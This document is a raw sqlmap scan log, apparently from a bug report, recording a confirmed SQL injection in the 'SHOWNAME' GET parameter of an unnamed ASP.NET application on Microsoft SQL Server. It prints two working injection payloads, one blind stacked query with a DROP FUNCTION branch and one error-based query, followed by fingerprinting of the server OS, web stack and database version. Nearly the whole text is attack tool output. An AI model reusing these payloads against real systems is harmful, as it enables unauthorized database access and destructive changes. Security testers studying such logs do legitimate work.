 GET parameter 'SHOWNAME' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 44 HTTP(s) requests:
---
Parameter: SHOWNAME (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)
    Payload: SHOWNAME=x';IF(4024=4024) SELECT 4024 ELSE DROP FUNCTION dPFX--&rName=&CUSTOMERNAME=1

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: SHOWNAME=x' AND 6039 IN (SELECT (CHAR(113)+CHAR(106)+CHAR(113)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (6039
=6039) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(122)+CHAR(106)+CHAR(113)))-- QaHF&rName=&CUSTOMERNAME=
1
---
[14:45:55] [INFO] testing Microsoft SQL Server
[14:46:05] [INFO] confirming Microsoft SQL Server
[14:46:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2019 or 2022 or 11 or 2016 or 10
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 10.0
back-end DBMS: Microsoft SQL Server 2008